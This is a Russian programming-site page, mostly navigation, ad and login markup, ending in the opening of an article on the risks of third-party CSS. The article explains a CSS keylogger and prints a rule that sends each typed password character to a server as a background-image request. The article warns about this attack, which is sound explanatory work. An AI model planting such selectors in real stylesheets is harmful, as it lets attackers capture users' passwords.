32.6251 1.74274 32.6251H2.9621C3.03178 32.6251 3.10145 32.5556 3.10145 32.486V31.2686C3.10145 31.199 3.17113 31.1295 3.24081 31.1295H4.46016C4.52984 31.1295 4.59952 31.0599 4.59952 30.9903V29.7382C4.59952 29.6686 4.6692 29.599 4.73887 29.599H5.92339C5.99307 29.599 6.06274 29.5295 6.06274 29.4599V28.2077C6.06274 28.1382 6.13242 28.0686 6.2021 28.0686H7.45629C7.52597 28.0686 7.59565 27.999 7.59565 27.9295V26.7121C7.59565 26.6425 7.66533 26.5729 7.735 26.5729H10.4524C10.5221 26.5729 10.5918 26.5034 10.5918 26.4338V22.8512C10.5918 22.7816 10.6615 22.7121 10.7311 22.7121H12.1247C12.1944 22.7121 12.264 22.6425 12.264 22.5729V21.3208C12.264 21.2512 12.3337 21.1816 12.4034 21.1816H15.2602C15.3298 21.1816 15.3995 21.2512 15.3995 21.3208V22.5729C15.3995 22.6425 15.3298 22.7121 15.2602 22.7121H13.7621C13.6924 22.7121 13.6227 22.7816 13.6227 22.8512V25.9469C13.6227 26.0164 13.6924 26.086 13.7621 26.086H15.7479C15.8176 26.086 15.8873 26.0164 15.8873 25.9469V22.8512C15.8873 22.7816 15.9569 22.7121 16.0266 22.7121H17.1415C17.2111 22.7121 17.2808 22.6425 17.2808 22.5729V21.3208C17.2808 21.2512 17.3505 21.1816 17.4202 21.1816H20.1376C20.2073 21.1816 20.2769 21.2512 20.2769 21.3208V22.5729C20.2769 22.6425 20.2073 22.7121 20.1376 22.7121H19.0227C18.9531 22.7121 18.8834 22.7816 18.8834 22.8512V25.9469C18.8834 26.0164 18.9531 26.086 19.0227 26.086H20.3815C20.4511 26.086 20.5208 26.0164 20.5208 25.9469V23.0599C20.5208 22.9903 20.5905 22.9208 20.6602 22.9208H21.8795C21.9492 22.9208 22.0189 22.9903 22.0189 23.0599V27.8251C22.0189 27.8947 22.0886 27.9643 22.1582 27.9643H23.2382C23.0989 27.9643 23.1337 27.999 23.1337 28.0686Z" fill="#378FF6"/>
        <path d="M33.5155 37.0421V39.0247C33.5155 39.2334 33.3413 39.4073 33.1323 39.4073H29.9968C29.7878 39.4073 29.6136 39.2334 29.6136 39.0247V37.529C29.6136 37.3203 29.4742 37.1116 29.2304 37.1116H28.6381C28.4291 37.1116 28.2549 36.9725 28.2549 36.7638V21.7029C28.2549 21.4942 28.4291 21.3203 28.6381 21.3203H30.6239C30.833 21.3203 31.0071 21.4942 31.0071 21.7029V36.2421C31.0071 36.4507 31.1813 36.6247 31.3904 36.6247H33.1323C33.3413 36.6594 33.5155 36.8334 33.5155 37.0421Z" fill="#383F50"/>
        <path d="M38.4625 24.0337H36.198C36.0586 24.0337 35.9541 23.9294 35.9541 23.7902V21.5989C35.9541 21.4598 36.0586 21.3555 36.198 21.3555H38.4625C38.6018 21.3555 38.7412 21.4598 38.7412 21.5989V23.7902C38.7064 23.9294 38.6018 24.0337 38.4625 24.0337Z" fill="#383F50"/>
        <path d="M38.4625 39.4075H36.198C36.0586 39.4075 35.9541 39.3031 35.9541 39.164V25.9466C35.9541 25.8075 36.0586 25.7031 36.198 25.7031H38.4625C38.6018 25.7031 38.7412 25.8075 38.7412 25.9466V39.164C38.7064 39.3031 38.6018 39.4075 38.4625 39.4075Z" fill="#383F50"/>
        <path d="M53.4436 37.112L51.2836 39.2685C51.2139 39.3381 51.1094 39.3729 51.0049 39.3729H42.8874C42.6784 39.3729 42.5042 39.2337 42.5042 39.025V37.4598C42.5042 37.2511 42.3997 37.112 42.0862 37.112H41.5287C41.3197 37.112 41.1455 36.9381 41.1455 36.7294V21.7381C41.1455 21.5294 41.3197 21.3555 41.5287 21.3555H43.5145C43.7236 21.3555 43.8978 21.5294 43.8978 21.7381V25.3207C43.8978 25.5294 44.072 25.7033 44.281 25.7033H51.7713C51.9803 25.7033 52.1545 25.8424 52.1545 26.0859V27.5816C52.1545 27.7903 52.3287 27.9989 52.5378 27.9989H53.1649C53.3739 27.9989 53.5133 28.1729 53.5133 28.3816V36.9729C53.5481 37.0076 53.5132 37.0424 53.4436 37.112ZM50.7958 36.1381V28.9381C50.7958 28.6598 50.4823 28.4163 50.0991 28.4163H44.5249C44.2462 28.4163 43.8978 28.7294 43.8978 28.9381V36.1729C43.8978 36.312 44.0023 36.625 44.5249 36.625H50.0991C50.5868 36.6598 50.7958 36.2424 50.7958 36.1381Z" fill="#383F50"/>
        <path d="M12.996 12.2779L11.045 14.2605C10.9405 14.3997 10.7663 14.4344 10.5921 14.4344H3.90306C3.69403 14.4344 3.51984 14.6431 3.51984 14.8518V18.5388C3.51984 18.7475 3.34564 18.9214 3.13661 18.9214H1.1508C0.941772 18.9214 0.767578 18.7475 0.767578 18.5388V3.44314C0.767578 3.26923 0.837256 3.09531 0.941772 2.99097L2.02177 1.9127L2.99726 0.904008C3.13661 0.764878 3.3108 0.695312 3.485 0.695312H11.4282C11.6373 0.695312 11.8114 0.869226 11.8114 1.07792V2.57357C11.8114 2.78227 11.9856 2.95618 12.1947 2.95618H12.7521C12.9611 2.95618 13.1353 3.1301 13.1353 3.33879V11.8257C13.1702 11.9997 13.1353 12.1388 12.996 12.2779ZM10.4179 11.0605V4.06923C10.4179 3.7214 10.1392 3.40836 9.75597 3.40836H4.14693C3.79855 3.40836 3.485 3.7214 3.485 4.06923V11.0257C3.485 11.3736 3.76371 11.6866 4.14693 11.6866H9.75597C10.1044 11.6866 10.4179 11.4084 10.4179 11.0605Z" fill="#383F50"/>
        <path d="M38.3234 12.1392H37.7311C37.5221 12.1392 37.3827 12.3479 37.3827 12.5566V14.0522C37.3827 14.2609 37.1737 14.4 36.9647 14.4H28.046C27.8369 14.4 27.6627 14.2609 27.6627 14.0522V12.5218C27.6627 12.3131 27.5234 12.1392 27.2795 12.1392H26.7221C26.5131 12.1392 26.3389 11.9653 26.3389 11.7566V3.37395C26.3389 3.16525 26.5131 2.95656 26.7221 2.95656H27.2795C27.4885 2.95656 27.6627 2.81743 27.6627 2.60873V1.11308C27.6627 0.904382 27.8369 0.730469 28.046 0.730469H36.9995C37.2085 0.730469 37.3827 0.904382 37.3827 1.11308V2.64351C37.3827 2.85221 37.5569 3.02612 37.766 3.02612H38.3582C38.5673 3.02612 38.7414 3.20003 38.7414 3.44351V11.8609C38.7066 12 38.5324 12.1392 38.3234 12.1392ZM35.9543 11.0609V4.10438C35.9543 3.75656 35.6756 3.44351 35.2924 3.44351H29.7182C29.3698 3.44351 29.0563 3.75656 29.0563 4.10438V11.0609C29.0563 11.4087 29.335 11.687 29.6834 11.687H35.2576C35.6408 11.687 35.9543 11.4087 35.9543 11.0609Z" fill="#383F50"/>
        <path d="M53.4774 16.5218L51.2129 18.7826C51.1432 18.8522 51.0387 18.887 50.9342 18.887H42.9561C42.7471 18.887 42.5381 18.7479 42.5381 18.5392V16.5566C42.5381 16.3479 42.7122 16.1739 42.9213 16.1739H50.4465C50.6555 16.1739 50.8645 16.0348 50.8645 15.8261V14.887C50.8645 14.6783 50.6903 14.4696 50.4813 14.4696H43.4439C43.3045 14.4696 43.2697 14.4696 43.1303 14.3305L41.4581 12.6609C41.3884 12.5913 41.249 12.4522 41.249 12.3131V3.44351C41.249 3.23482 41.4581 3.02612 41.6671 3.02612H42.2942C42.5032 3.02612 42.6077 2.88699 42.6077 2.67829V1.11308C42.6077 0.904382 42.7122 0.730469 42.9213 0.730469H51.2129C51.3174 0.730469 51.3871 0.730469 51.4568 0.800034L53.5471 2.88699C53.6516 2.99134 53.6516 3.09569 53.6516 3.23482V16.3131C53.5471 16.3826 53.5471 16.4522 53.4774 16.5218ZM50.7948 11.3392V3.79134C50.7948 3.58264 50.6206 3.40873 50.4116 3.40873H44.3497C44.1406 3.40873 43.9316 3.54786 43.9316 3.79134V11.3392C43.9316 11.5479 44.1058 11.687 44.3148 11.687H50.4116C50.6206 11.687 50.7948 11.5826 50.7948 11.3392Z" fill="#383F50"/>
        <path d="M17.421 0.695312H23.3784C23.6571 0.695312 23.901 0.938791 23.901 1.21705V3.02575C23.901 3.23444 23.7268 3.40836 23.5178 3.40836H18.7449C18.5358 3.40836 18.3616 3.58227 18.3616 3.79096V14.017C18.3616 14.2257 18.1874 14.3997 17.9784 14.3997H15.9926C15.7836 14.3997 15.6094 14.2257 15.6094 14.017V3.30401C15.6094 3.09531 15.7836 2.9214 15.9926 2.9214H16.6545C16.8636 2.9214 17.0378 2.74749 17.0378 2.50401V1.04314C17.0378 0.834443 17.212 0.695312 17.421 0.695312Z" fill="#383F50"/>
    </g>

</svg>

                
                            </a>

                        <div class="tablet-hide">
                <ul class="site-menu h-100 menu menu--click flex no-list">
                                                                                                                                                                                                
                                                                                        
                            
                            <li class="menu-item "
                                
                                data-new-post-marker>
                                                                    <a href="/" class="menu-item__title"
                                                                                >
                                        <span class="has-new-wrapper">

                                                                                        Моя лента
                                            
                                                                                            <div class="has-new-marker"></div>
                                                                                    </span>
                                    </a>
                                                            </li>
                                                                                                                                                                                                                        
                                                                                        
                            
                            <li class="menu-item "
                                
                                >
                                                                    <a href="/tests/all" class="menu-item__title"
                                                                                >
                                        <span class="has-new-wrapper">

                                                                                        Тесты
                                            
                                                                                    </span>
                                    </a>
                                                            </li>
                                                                                                                                                                                                                                                                    
                                                                                        
                            
                            <li class="menu-item "
                                
                                >
                                                                    <a href="https://proglib.io/w/bb7779f5" class="menu-item__title"
                                        target="_blank"                                        >
                                        <span class="has-new-wrapper">

                                                                                        Курсы
                                            
                                                                                    </span>
                                    </a>
                                                            </li>
                                                                                                                                                                                                                        
                                                                                        
                            
                            <li class="menu-item "
                                
                                >
                                                                    <a href="/vacancies/all" class="menu-item__title"
                                                                                >
                                        <span class="has-new-wrapper">

                                                                                        Вакансии
                                            
                                                                                    </span>
                                    </a>
                                                            </li>
                                                                                                                                                                                                                        
                                                                                        
                            
                            <li class="menu-item "
                                
                                >
                                                                    <a href="/events" class="menu-item__title"
                                                                                >
                                        <span class="has-new-wrapper">

                                                                                        Мероприятия
                                            
                                                                                    </span>
                                    </a>
                                                            </li>
                                                                                                                                                                                                </ul>
            </div>

        </div>
                <div class="sheet-header__user-menu">
            <ul class="user-menu menu menu--click flex h-100 no-list">

                                                        <li class="menu-item menu-item--add  with-dropdown flex valign-center" data-sub-menu>

                        <button class="btn btn-outline outline-accent flex align-center valign-center fs-primary large-hide" type="button">
                            <span class="mr-1">Создать запись</span>
                            <svg width="12" height="12">
                                <use href="#pen-icon" xlink:href="#pen-icon">
                            </svg>
                        </button>

                        <button class="btn btn-circle btn-small btn-accent flex align-center valign-center large-show" type="button">
                            <span class="font-secondary fs-secondary">
                                <svg width="12" height="12">
                                    <use href="#pen-icon" xlink:href="#pen-icon">
                                </svg>
                            </span>
                        </button>
                        
                        <div class="sub-menu tablet-right">
                            <ul class="sub-menu__list">
                                                                                                                                                                                                                                                                                                                                                                                                                
                                        <li class="sub-menu__item">
                                            <a href="javascript:void(0)" class="sub-menu__link flex"
                                                data-auth>
                                                                                                    <span class="icon mr-2">
                                                        <svg width="15px" height="15px">
                                                            <use href="#menu-article-icon" xlink:href="#menu-article-icon">
                                                        </svg>
                                                    </span>
                                                                                                Написать&nbsp;статью
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                        <li class="sub-menu__item">
                                            <a href="/vacancies/new" class="sub-menu__link flex"
                                                >
                                                                                                    <span class="icon mr-2">
                                                        <svg width="15px" height="15px">
                                                            <use href="#menu-vacancy-icon" xlink:href="#menu-vacancy-icon">
                                                        </svg>
                                                    </span>
                                                                                                Опубликовать&nbsp;вакансию
                                            </a>
                                        </li>
                                                                                                                                                                    </ul>
                        </div>
                    </li>
                
                
                                                    <li class="menu-item menu-item--user menu-item--ico flex valign-center with-dropdown with-dropdown--black"  >

                                                                                <div id="notifications-no-auth" style="display: none">
                                <h3 class="border-b pa-2 fs-secondary" style="margin: -20px -20px 0 -20px">Уведомление</h3>
                                <div class="flex fs-secondary mt-4">
                                <div class="mr-4">
                                    <svg width="60" height="60" viewBox="0 0 60 60" fill="none">
                                    <rect width="60" height="60" fill="#D6F4DC"/>
                                    <circle cx="30.0007" cy="41.7647" r="2.94118" fill="#76DB89"/>
                                    <path d="M26.2069 17.046C26.0322 14.8332 27.7807 12.9412 30.0005 12.9412C32.2202 12.9412 33.9687 14.8332 33.794 17.046L32.5386 32.9485C32.434 34.2728 31.3289 35.2941 30.0005 35.2941C28.672 35.2941 27.5669 34.2728 27.4623 32.9485L26.2069 17.046Z" fill="#76DB89"/>
                                    </svg>
                                </div>
                                <div>
                                    <p>
                                    Зарегистрируйтесь или авторизуйтесь, тогда вы сможете оценивать материалы, оставлять комментарии и создавать записи.
                                    </p>
                                    <div class="flex align-between mt-4">
                                                                                    <div
                                                                                            onclick="window.location.href='/connect/vk'"
                                                                                        >
                                                <figure class="social-square flex align-center valign-center">
                                                    <img src="https://static.proglib.io/img/site/social/vk-fill.png" loading="lazy" alt="Библиотека программиста - лучшие материалы по программированию">
                                                </figure>
                                            </div>
                                                                                    <div
                                                                                            onclick="window.location.href='/connect/facebook'"
                                                                                        >
                                                <figure class="social-square flex align-center valign-center">
                                                    <img src="https://static.proglib.io/img/site/social/fb-fill.png" loading="lazy" alt="Библиотека программиста - лучшие материалы по программированию">
                                                </figure>
                                            </div>
                                                                                    <div
                                                                                            onclick="window.location.href='/connect/google'"
                                                                                        >
                                                <figure class="social-square flex align-center valign-center">
                                                    <img src="https://static.proglib.io/img/site/social/google.png" loading="lazy" alt="Библиотека программиста - лучшие материалы по программированию">
                                                </figure>
                                            </div>
                                                                                    <div
                                                                                            onclick="window.location.href='/connect/github'"
                                                                                        >
                                                <figure class="social-square flex align-center valign-center">
                                                    <img src="https://static.proglib.io/img/site/social/gh-fill.png" loading="lazy" alt="Библиотека программиста - лучшие материалы по программированию">
                                                </figure>
                                            </div>
                                                                                    <div
                                                                                            onclick="var wnd = window.open(window._telegramUrl); wnd.focus()"
                                                                                        >
                                                <figure class="social-square flex align-center valign-center">
                                                    <img src="https://static.proglib.io/img/site/social/tg-fill.png" loading="lazy" alt="Библиотека программиста - лучшие материалы по программированию">
                                                </figure>
                                            </div>
                                                                            </div>
                                </div>
                                </div>
                            </div>
                            <div data-auth title="Авторизуйтесь на Proglib.io" class="c-pointer">
                                <div class="ico ico-large">
                                    <svg width="40" height="40">
                                        <use xlink:href="#profile-icon" href="#profile-icon" />
                                    </svg>
                                </div>
                            </div>
                                            </li>
                
                                
                <li class="menu-item menu-item--notifications menu-item--ico flex valign-center "
                    data-notifications-marker
                    onclick="loadNotifications ? loadNotifications('/u/notifications/fetch', this) : null">
                    <div class="notifications">
                        <div class="notifications__icon has-new-wrapper">
                            <div class="ico c-pointer">
                                <svg width="14" height="18">
                                    <use xlink:href="#bell-icon" href="#bell-icon">
                                </svg>
                            </div>
                            <div class="has-new-marker"></div>
                        </div>
                    </div>
                </li>

                                <li class="menu-item menu-item--search menu-item--ico tablet-hide" >
                    <div class="h-100 flex valign-center">
                        <div class="search" onclick="openSearchForm()">
                            <div class="search__icon">
                                <div class="ico c-pointer">
                                    <svg width="18" height="18">
                                        <use xlink:href="#search-icon" href="#search-icon">
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>

                                                    <li class="menu-item menu-item--theme-toggler menu-item--ico tablet-hide">
                        <div class="h-100 flex valign-center">
                            <label class="theme-toggler">
                                <input type="checkbox" name="dark-theme-toggle" class="visually-hidden">
                                <div class="ico c-pointer">
                                    <svg width="18" height="18">
                                        <use xlink:href="#theme-toggler" href="#theme-toggler">
                                    </svg>
                                </div>
                            </label>
                        </div>
                    </li>
                
                                <li class="menu-item  menu-item--burger tablet-show">
                    <div class="h-100 flex valign-center" data-modal-toggler="#main-menu-burger-submenu">
                        <span class="burger">
                            <div class="ico c-pointer color_accent">
                                <svg width="24" height="10">
                                    <use xlink:href="#burger-icon" href="#burger-icon">
                                </svg>
                            </div>
                        </span>

                        <div class="dropdown dropdown--full menu-item__submenu" id="main-menu-burger-submenu" data-modal="burger-submenu">
                            <ul class="dropdown__list no-list" >
                                                                <form class="search-form mb-6 search-form--burger" id="search-form-burger" action="/search">
                                    <div class="search-form__field">
                                        <input class="input input-block" name="q" placeholder="Искать..." type="text"
                                            data-action="/search/fetch">
                                    </div>
                                    <div class="search-form__results" data-results>

                                    </div>
                                </form>
                                                                                                                                                                                                                                                                                                                            
                                        
                                        <li class="dropdown__item">
                                            <a href="/"
                                                                                                class="dropdown__link has-new-wrapper"
                                                >

                                                                                                Новое
                                                
                                                                                                    <div class="has-new-marker"></div>
                                                                                            </a>
                                        </li>


                                                                                                                                                                                                                                                                                                                                                                
                                        
                                        <li class="dropdown__item">
                                            <a href="https://proglib.io/w/bb7779f5"
                                                target="_blank"                                                class="dropdown__link has-new-wrapper"
                                                >

                                                                                                Курсы
                                                
                                                                                            </a>
                                        </li>


                                                                                                                                                                                                                                                                                                                                                                
                                        
                                        <li class="dropdown__item">
                                            <a href="/p/favorite"
                                                                                                class="dropdown__link has-new-wrapper"
                                                >

                                                                                                Лучшее
                                                
                                                                                            </a>
                                        </li>


                                                                                                                                                                                                                                                                                                                                                                
                                        
                                        <li class="dropdown__item">
                                            <a href="/vacancies/all"
                                                                                                class="dropdown__link has-new-wrapper"
                                                >

                                                                                                Вакансии
                                                
                                                                                            </a>
                                        </li>


                                                                                                                                                                                                                                                                                                                                                                
                                        
                                        <li class="dropdown__item">
                                            <a href="/events"
                                                                                                class="dropdown__link has-new-wrapper"
                                                >

                                                                                                Мероприятия
                                                
                                                                                            </a>
                                        </li>


                                                                                                                                                                                                                                                                                                                                                                
                                        
                                        <li class="dropdown__item">
                                            <a href="/discussions"
                                                                                                class="dropdown__link has-new-wrapper"
                                                >

                                                                                                Обсуждения
                                                
                                                                                            </a>
                                        </li>


                                                                                                                                                                    </ul>
                        </div>
                    </div>
                </li>
            </ul>

            
            <div class="dropdown menu-item__dropdown hidden sheet-header__notifications notifications-list" id="notifications-list">
                <div class="notifications-list__loader hidden"></div>
                <div class="notifications-list__error hidden">Что-то пошло не так...</div>
                <div class="notifications-list__items"></div>
            </div>
        </div>
    </div></nav>

          </div>

          <div class="basis__h-offset basis__h-offset--right"></div>

          <div class="semi-mask"></div>
        </div>
      </header>

            <div class="basis__h-wrapper sheet__ac-block">
        <div class="basis__h-offset basis__h-offset--left"></div>

        <div class="basis__h-content">
                                        </div>

        <div class="basis__h-offset basis__h-offset--right"></div>

        <div class="semi-mask"></div>
      </div>

            <div class="basis__h-wrapper sheet__center">
                
        <div class="basis__h-offset basis__h-offset--left"></div>

        <div class="basis__h-content">
          <div class="container h-100">
            
                        
                        
                        
            <div class="sheet__content mt-8">
                                                                              <div class="sheet__sidebar">
                  <aside class="sidebar" style="z-index: 2;">
                    
                                          <a href="https://t.me/progbook" class="telegram-btn btn btn-accent text-center ">
                        <img src="https://static.proglib.io/img/site/social/tg.png">
                        <span>Подпишитесь на нас в Telegram</span>
                      </a>
                    
                    <div class="sidebar__track">
                      <div class="sidebar__wrapper">
                          
                                                                              				

					<div class="tablet-hide">
      	<div class="ac-block ac-block__banner ac-block__sidebartop ac-block__desktop mb-4">
					<!--AdFox START-->
          <div id="adfox_166204572286221345"></div>
            <script>
                window.yaContextCb.push(() => {
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 280242,
                        containerId: 'adfox_166204572286221345',
                        params: {
                            p1: 'cdqsa',
                            p2: 'ggzr'
                        }
                    }, ['desktop', 'tablet'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    });
                });
            </script>
				</div>			</div>		
		  
                                                  
                        
                              
  <div class="tablet-hide">
    
                    
<section class="block mb-4">
	<div class="block__header">
		<div class="block__title">
			ОБЪЯВЛЕНИЕ
		</div>
	</div>
	<div class="block__content">
					<p class="mb-4">
				Хочешь подтянуть высшую математику для освоения Data Science?
			</p>
					<p class="mb-4">
				Заходи на наш курс с преподавателями МГУ!
			</p>
			</div>
	<div class="block__footer">
		<a href="https://proglib.io/w/dd4b5415" target="_blank" class="btn btn-accent fs-primary">
			Подробнее
		</a>
	</div>
</section>


      
    
                    
                
    

      <section class="block mb-4">
        <header class="block__header mb-2 flex flex-wrap align-between valign-center">

          <h3 class="block__title mb-2 "><a style='text-decoration: none;' href="/vacancies/all">ВАКАНСИИ</a></h3>

          <a class="link-reverse mb-2" data-add href="/vacancies/new">Добавить вакансию</a>

        </header>
        <div class="block__content">

                      
                        
            <div class="flex mb-4">
              <a href="/vacancies/senior-reverse-inzhener-deeplay-706528c1-2026-01-20" class="no-link d-block mr-4">
                <span class="userpic userpic--large">
                  
    



	<picture>
					<source srcset="https://media.proglib.io/companies/2021/05/19/e296de1b622d2d3f48cd4615bf7bbeb5.webp" type="image/webp">
					<source srcset="https://media.proglib.io/companies/2021/05/19/e296de1b622d2d3f48cd4615bf7bbeb5.png" type="image/png">
				<img
			loading="lazy"
			src="https://media.proglib.io/companies/2021/05/19/e296de1b622d2d3f48cd4615bf7bbeb5.png"
						width=40 height=40 >
	</picture>

    

                </span>
              </a>
              <div>
                <a href="/vacancies/senior-reverse-inzhener-deeplay-706528c1-2026-01-20" class="link-reverse">
                  <div>
                    <b>Senior Reverse-инженер</b>
                  </div>
                </a>
                <div class="color_d-secondary">
                                                        <span>по итогам собеседования</span>
                  
                </div>
              </div>
            </div>

          
        </div>
        <footer class="block__footer flex direction-column">
          <a class="link-reverse" href="/vacancies/all">+ Показать еще</a>
          <a href="/vacancies/new" data-add class="btn btn-accent mt-4">Опубликовать вакансию</a>
        </footer>

      </section>
    

              
      </div>


                        
                        
                                                                                  <div
      class="sticked-block tablet-hide">
      <div
        class="ac-block ac-block__banner ac-block__sidebarbottom ac-block__desktop">
                <!--AdFox START-->
        <div
          class="ac-block__content"
          id="adfox_156804118382572200">
        </div>
          <script>
              window.yaContextCb.push(() => {
                  Ya.adfoxCode.createAdaptive({
                      ownerId: 280242,
                      containerId: 'adfox_156804118382572200',
                      params: {
                          p1: 'cdqsb',
                          p2: 'ggzr'
                      }
                  }, ['desktop', 'tablet'], {
                      tabletWidth: 830,
                      phoneWidth: 480,
                      isAutoReloads: false
                  });
              });
        </script>
      </div>
    </div>
  
                                                                        </div>
                    </div>
                  </aside>                </div>              
              
                
  <main class="sheet__main sheet-content-width">
          
      
              <div id="info-block-in-post" class="mv-4" style="display: none; position: relative; left: -20px; width: calc(100% + 40px)">
              
    
    
        </div>
      

            <div style="display: none">
          <div class="a-inpost">
    <div class="ac-block ac-block__inpost ac-block__inpage ac-block__desktop">
        <!--AdFox START-->
                <div class="ac-block__content" id="adfox_155241004200623203"></div>
        <script>
            (function() {
                let containerId = 'adfox_155241004200623203';
                createAdaptive({
                    containerId: containerId,
                    params: {
                        p1: 'cdqsc',
                        p2: 'ggzs'
                    },
                    media: ['desktop', 'tablet']
                }).then(function() {
                    let container = document.getElementById(containerId).parentElement;
                    container.style.marginTop = "20px";
                })
            })();
        </script>

    </div>

      <div class="ac-block ac-block__inpost ac-block__inpage ac-block__mobile">
        <!--AdFox START-->
                <div class="ac-block__content" id="adfox_15680413427984516"></div>
        <script>
            (function() {
                let containerId = 'adfox_15680413427984516';
                createAdaptive({
                    containerId: containerId,
                    params: {
                        p1: 'cdqsh',
                        p2: 'ggzt'
                    },
                    media: ['phone']
                }).then(function() {
                    let container = document.getElementById(containerId).parentElement;
                    container.style.marginTop = "20px";
                })
            })();
        </script>

    </div>
  </div>

      </div>

        <div id="info-block-in-post" class="mv-4" style="display: none; position: relative; left: -20px; width: calc(100% + 40px)">
      <!--AdFox START-->
      <!--theasder-->
      <!--Площадка: Библиотека программиста / Desktop / InPage_870x200-->
      <!--Категория: <не задана>-->
      <!--Тип баннера: Inpage-->
      <div id="adfox_164882935373149000"></div>
      <script>
          window.yaContextCb.push(()=>{
              Ya.adfoxCode.createAdaptive({
                  ownerId: 280242,
                  containerId: 'adfox_164882935373149000',
                  params: {
                      p1: 'cdqsc',
                      p2: 'ggzs'
                  }
              }, ['desktop', 'tablet'], {
                  tabletWidth: 1230,
                  phoneWidth: 480,
                  isAutoReloads: false
              })
          })
      </script>
    </div>
        


    <article class="entity entity--post block"
            data-entity="post"
      data-id="5c918a6f-708f-493a-b93c-6094db47601c" data-slug="css-not-safe"
      data-reaction-wrapper
      data-delete-item
      data-delete-redirect="/"
      data-feed-async="https://proglib.io/post/meta?id=5c918a6f-708f-493a-b93c-6094db47601c"
      itemscope
      itemtype="https://schema.org/Article">

            <header class="block__header mb-4">
        <div class="flex align-between">
          <div class="flex flex-wrap">

                                      <span title="Компания Библиотека программиста" class="author-info mr-4">
                <a class="no-link userpic userpic--small mr-2" href="/c/biblioteka-programmista">
                  
    



	<picture>
					<source srcset="https://media.proglib.io/company/avatars/2019/09/10/a9d3d1a4870cadb10c2908abb7e5dc36.webp" type="image/webp">
					<source srcset="https://media.proglib.io/company/avatars/2019/09/10/a9d3d1a4870cadb10c2908abb7e5dc36.jpg" type="image/jpg">
				<img
			loading="lazy"
			src="https://media.proglib.io/company/avatars/2019/09/10/a9d3d1a4870cadb10c2908abb7e5dc36.jpg"
						width=20 height=20 >
	</picture>

    

                </a>

                <a class="link-reverse" href="/c/biblioteka-programmista">
                                      Библиотека программиста
                                  </a>

                                <span class="ico ico--small verification-mark">
                    <svg width="10" height="10"><use xlink:href="#check-icon" href="#check-icon" /></svg>
                  </span>
                              </span>

            
                                      <span class="publish-info" title="13.04.18 в 09:22">
                13 апреля 2018
              </span>
                      </div>

                    <div>
            		
  
        
								      
			<div class="editblock">

		<div class="editblock__icon" data-modal-toggler="#post-editblock-5c918a6f-708f-493a-b93c-6094db47601c">
			<span class="ico">
				<svg width="18" height="4"><use xlink:href="#ellipsis-icon" href="#ellipsis-icon"/></svg>
			</span>
		</div>

		<div id="post-editblock-5c918a6f-708f-493a-b93c-6094db47601c" class="hidden dropdown dropdown--right">

														
					<div class="editblock__option"   onclick="complain(&quot;post&quot;, &quot;5c918a6f-708f-493a-b93c-6094db47601c&quot;)"  >
														<span class="editblock__text link-reverse">
								
																	Пожаловаться
								
															</span>
						
					</div>
																					

		</div>

	</div>


          </div>
        </div>

        
        <div class="flex align-between mt-4">
          <div class="flex valign-center flex-wrap">
            
            <div class="flex valign-center secondary-dark-color flex-wrap ml-2"
              data-emotions-container
              data-active="0"
              data-path="/p/css-not-safe/emotion"
              data-token="140c715f970621dd5b0a.s1JeFxQg6V5h2rgNkeFLAP07akvHRQL67HXsd59MvUU.yygbfFFWxG0qquhU2r4FZs5dMim-IUa12D7dB6cfjzPXOjddRHPZNxOL4Q">
                  
    
      <button type="button"
      data-reaction="like"
      data-reaction-inactive
      class="reaction reaction--inactive async-stub mr-4">
      <span>
        <svg width="14" height="12"><use xlink:href="#heart-icon" href="#heart-icon"></svg>
      </span>
      <span class="reaction__count" data-reaction-count data-async-target="likesCount">
      </span>
    </button>
  
              </div>
          </div>
        </div>

        
                <h1 class="ma-0 mt-4 mb-4 entity__title" itemprop="name">Почему не стоит использовать сторонний CSS на своем сайте</h1>

        
                  <div id="postd-reactions" class="mv-4">
            <div class="reactions-bar">
              <div class="reactions-bar__info">
                <div class="reactions-bar__reactions">
                    
    
      <button type="button"
      data-reaction="like"
      data-reaction-inactive
      class="reaction reaction--inactive async-stub mr-4">
      <span>
        <svg width="14" height="12"><use xlink:href="#heart-icon" href="#heart-icon"></svg>
      </span>
      <span class="reaction__count" data-reaction-count data-async-target="likesCount">
      </span>
    </button>
  

                    
  <a href="#comments" class="reaction async-stub mr-4 ">
    <span class="reaction__icon ico ico--small">
      <svg width="14" height="12"><use xlink:href="#comment-icon" href="#comment-icon"></svg>
    </span>
    <span class="reaction__count" data-async-target="commentsCount" >
    </span>
  </a>


                    
    
  <button type="button"
    data-reaction="bookmark"
    data-do="/p/bookmark/5c918a6f-708f-493a-b93c-6094db47601c"
    data-undo="/p/unbookmark/5c918a6f-708f-493a-b93c-6094db47601c"
    data-do-token="a4b5c.ZEIHFJk39BsNjQfmaqjJ-A3_ZggStyHAgqNn2mBxvhg.ECdrefFHmyxH2G-SEMP7wDm7IH5U1Ub3z8crlyQbxEkNA2Rk0FvDVkrHaA"
    data-undo-token="73f2d4dabced338af6332.dAfGzv5QVa72dBqfBgfECzZYAd7IlVOTDiNMjt-20zc.PV_19pYYG9-UDnXIX0WLcl88VImS92HVbVID9pLQplUFU_P-iDgl8c5CKg"
    class="reaction async-stub ">
    <span class="reaction__icon ico ico--small active" data-load>
      <svg width="14" height="12"><use xlink:href="#bookmark-icon" href="#bookmark-icon"></svg>
    </span>
    <span class="reaction__count" data-reaction-count data-async-target="bookmarksCount">
    </span>
  </button>

                </div>

                              </div>
            </div>
          </div>
              </header>
            <div class="block__content ugc entity__content" itemprop="articleBody">
                  <p>Рассказываем, как вы можете навредить своему сайту, используя сторонний CSS, JavaScript и другие ресурсы с чужих серверов.</p>
<p><!-- more --></p>
<p><!-- more --></p>
<p><!-- more --></p>
<p><!-- more --></p>
<p><!-- more --></p>
<p>В конце февраля в сети появился <a href="https://github.com/maxchehab/CSS-Keylogging" target="_blank" rel="noopener noreferrer">кейлоггер</a>, частично использующий CSS. Атака с его помощью проста: для каждого символа, введенного в поле с определенным type (например, password), генерируется запрос на сторонний сервер, якобы запрашивающий фоновую картинку:</p>
<pre class="toolbar:2 lang:default decode:true">input[type="password"][value$="a"] {
  background-image: url("http://localhost:3000/a");
}</pre>
<p>На сервере последовательность запросов можно зарегистрировать и легко вычислить введенный пароль.</p>
<p>В процессе обсуждения проблемы некоторые предложили производителям браузеров заняться фиксом. Кто-то обратил внимание, что проблема актуальна только для сайтов на React-подобных фреймворках, и переложил вину на них.</p>
